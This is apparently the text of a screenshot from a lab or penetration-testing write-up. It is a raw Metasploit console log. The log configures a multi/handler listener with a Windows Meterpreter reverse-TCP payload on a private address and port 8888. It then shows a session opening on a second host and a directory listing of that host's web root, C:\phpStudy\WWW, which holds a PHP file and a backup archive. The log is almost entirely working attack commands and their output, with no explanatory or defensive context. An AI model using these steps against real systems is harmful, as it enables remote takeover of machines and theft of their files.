 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.75.128
LHOST => 192.168.75.128
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.75.128:8888
[*] Sending stage (176198 bytes) to 192.168.75.129
[*] Meterpreter session 1 opened (192.168.75.128:8888 -> 192.168.75.129:3346) at 2025-03-04 23:13:41 +0800
meterpreter > ls
Listing: C:\phpStudy\WWW
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 30194 fil 2025-03-04 22:28:42 +0800 1.php
100666/rw-rw-rw- 3142807 fil 2019-10-13 17:05:39 +0800 beifen.rar